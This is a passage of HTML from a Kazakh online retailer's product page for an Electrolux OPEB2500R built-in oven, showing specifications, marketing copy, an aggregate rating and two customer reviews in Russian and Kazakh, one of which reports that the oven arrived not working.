                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
32,2 кг
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты встраивания</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Размеры устройства, которые включают его высоту, ширину и глубину. Эти параметры указывают на то, сколько места нужно в вашем кухонном гарнитуре или нише для правильной установки и эксплуатации устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты встраивания (Ш х В х Г)

                                            </div>
                                            <div class="product__characteristics-item-val">
60 х 56 х 55 см
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        
                        <div id="flix-inpage"></div>
                        <script type="text/javascript" src="//media.flixfacts.com/js/loader.js" data-flix-distributor="9160" data-flix-language="kz" data-flix-brand="electrolux" data-flix-mpn="OPEB2500R" data-flix-ean="7332543477784" data-flix-sku="" data-flix-button="" data-flix-inpage="flix-inpage" data-flix-button-image="" data-flix-fallback-language="ru" data-flix-price="" defer>
                        </script>


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.centered { text-align: center }
.img-full-width { max-width: 100%; width: 100% }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs { margin: 15px; width: 250px }
.mg-top-10 { margin-top: 10px }
.pad-top-10 { padding-top: 10px }
.bg-1 { background: rgba(39, 89, 125, 1) }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">UltraFanPlus гарантирует равномерное пропекание ваших блюд</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">С нашими духовками можно не думать о размещении блюда - с увеличенным вентилятором UltraFanPlus равномерное пропекание достигается на всех уровнях.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_FLcodj.png" data-image="6472q4dqs899">
                    </picture></p> </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">XXL-объем духового шкафа</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">Этот духовой шкаф поможет сэкономить время, поскольку в нем можно готовить еще больше блюд за раз. Вместительные противни теперь можно разместить в девяти различных положениях и не беспокоиться о результате - он превзойдет ваши ожидания.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_1do6bl.png" data-image="9pk7vgt8mulh">
                    </picture></p> </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title h2-size ">Специальный режим запекания Пицца</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content p-size pad-top-10">Режим настроен таким образом, чтобы получать хрустящую корочку и сочную начинку для вашей выпечки</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap"> <p>    <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/image_KIozmD.png" data-image="pvfau47sxx2h">
                    </picture></p> </div>
   </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_42_139_0.jpg"
        data-id="139"
        data-classid="42"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=139&amp;classId=42&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">12</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Покупатели отмечают стильный дизайн и высокое качество исполнения духового шкафа Electrolux OPEB2500R. Часто упоминаются его функциональность, включая разнообразные режимы приготовления, легкость управления и энергоэффективность. Шкаф обеспечивает равномерное распределение тепла и отличные результаты при готовке, что делает его надежным помощником на кухне.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Внешний вид</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Надежность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">12 отзывов</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=139&amp;classId=42&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (12)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="472891">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Куаныш
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                01.06.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Күшті духовка.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=472891&amp;goodId=139&amp;classId=42"
               data-replyid="472891">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="472891">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="472891">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxcpdvpKbpg1Zef8WjZkf3N6xiBulJ1v_l3qKJXT0tsVnjHkQGQ66U_QeXVl0RpLSZtwMbiSV3V5l8neLPyHH2yV8e1fEQU5Q1YxuqR-KfV6cHnoc2KMG50o7XgD1rlIXg" />

        <input id="ParentId" name="ParentId" type="hidden" value="472891" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="139" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="42" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="432099">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Виктор
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Внешний вид
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Надежность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-no-red"></use>
                            </svg>
                        </span>
                        <span class="text">Не рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                05.01.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Купили духовой шкаф примерно в июне. Но в связи с тем что ремонт дома затянулся монтаж осуществили только в декабре. Но духовка не работает. Конечно наша вина что не проверили сразу. Но факт остаётся фактом. Духовка не работает. Привезли нам ее без упаковки. Завернутую в пупырчатую пленку. Сколько она стояла на складе Сулпак и как давно не работает не известно. Отвезу в сервисный центр Электролюкс. Посмотрим что там скажут</div>
            <div class="product__reviews-comments-item-info">


                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">Не работает</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=432099&amp;goodId=139&amp;classId=42"
               data-replyid="432099">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="432099">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="432099">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxxcpdvpKbpg1Zef8WjZkf3N6xiBulJ1v_l3qKJXT0tsVnjHkQGQ66U_QeXVl0RpLSZtwMbiSV3V5l8neLPyHH2yV8e1fEQU5Q1YxuqR-KfV6cHnoc2KMG50o7XgD1rlIXg" />

        <input id="ParentId" name="ParentId" type="hidden" value="432099" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="139" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="42" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

